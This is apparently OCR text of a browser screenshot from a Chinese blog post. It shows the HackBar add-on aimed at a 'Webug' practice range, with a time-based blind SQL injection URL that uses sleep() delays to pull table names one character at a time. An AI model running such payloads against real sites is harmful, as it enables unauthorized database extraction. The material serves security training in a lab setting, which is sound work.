 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
站长下载|中国最大的站长资源... Webug 靶场 正在连接...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://j.smatrix.org:20000/control/sqlinject/bool_injection.php?id=1' and if(ascii(substr((select table_name from information_schema.tables where
table_schema='webug' limit 0,1),1,1))=100,sleep(2),1) %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://j.smatrix.org...
https://blog.csdn.net/weixin_44119101